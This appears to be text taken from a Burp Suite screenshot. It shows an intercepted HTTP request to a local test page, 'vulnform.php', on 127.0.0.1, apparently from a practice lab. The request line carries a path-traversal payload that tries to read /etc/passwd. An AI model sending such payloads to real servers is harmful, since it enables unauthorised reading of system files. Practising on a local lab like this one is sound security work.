 Burp Suite Community Edition v2022.12.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 GET /vulnform.php?strony=../../../../../etc/passwd&submit= HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://127.0.0.1/vulnform.php
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14
15